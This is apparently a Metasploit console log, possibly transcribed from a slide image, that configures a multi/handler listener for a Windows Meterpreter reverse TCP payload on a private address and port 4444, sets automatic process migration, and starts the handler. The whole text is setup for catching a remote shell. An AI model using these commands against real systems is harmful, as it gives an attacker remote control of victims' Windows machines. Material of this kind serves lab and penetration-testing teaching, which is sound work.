 msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.5.2
LHOST => 10.10.5.2
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set InitialAutoRunScript post/windows/manage/migrate
InitialAutoRunScript => post/windows/manage/migrate
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.5.2:4444